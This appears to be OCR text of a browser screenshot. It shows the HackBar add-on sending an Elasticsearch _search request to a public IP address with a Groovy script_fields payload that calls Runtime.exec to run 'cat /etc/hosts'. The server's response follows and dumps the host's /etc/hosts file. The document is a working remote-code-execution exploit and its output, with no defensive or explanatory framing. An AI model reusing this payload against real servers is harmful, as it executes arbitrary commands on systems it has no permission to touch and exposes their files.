 211.153.33.86:9200/_search?pretty
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL 211.153.33.86:9200/_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"iswin": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/hosts\").getInputStream())).readLines()","lang": "groovy"}}}
"max_score" : 1.0,
"hits" : [ {
"_index" : "logstash-2015.03.23",
"_type" : "fluentd",
"_id" : "RRaugbZ5TWGfQTJbWzoicw",
"_score" : 1.0,
"fields" : {
"iswin" : [ [ "# $FreeBSD: release/10.0.0/etc/hosts 109997 2003-01-28 21:29:23Z dbaker $", "#", "# Host Database", "#", "# This file should contain the
addresses and aliases for local hosts that", "# share this file.  Replace 'my.domain' below with the domainname of your", "# machine.", "#", "# In the presence
the domain name service or NIS, this file may", "# not be consulted at all; see /etc/nsswitch.conf for the resolution order.", "#", "#", "::1\t\t\tlocalhost
localhost.my.domain", "127.0.0.1\t\tlocalhost localhost.my.domain", "#", "# Imaginary network.", "#10.0.0.2\t\tmyname.my.domain myname", "#10.0.0.3\t
\tmyfriend.my.domain myfriend", "#", "# According to RFC 1918, you can use the following IP networks for", "# private nets which will never be connected to the
Internet:", "#", "#\t10.0.0.0\t-   10.255.255.255", "#\t172.16.0.0\t-   172.31.255.255", "#\t192.168.0.0\t-   192.168.255.255", "#", "# In case you want to be
to connect to the Internet, you need", "# real official assigned numbers.  Do not try to invent your own network", "# numbers but instead get one from your
provider (if any) or", "# from your regional registry (ARIN, APNIC, LACNIC, RIPE NCC, or AfriNIC.)", "#" ] ]
}
} ]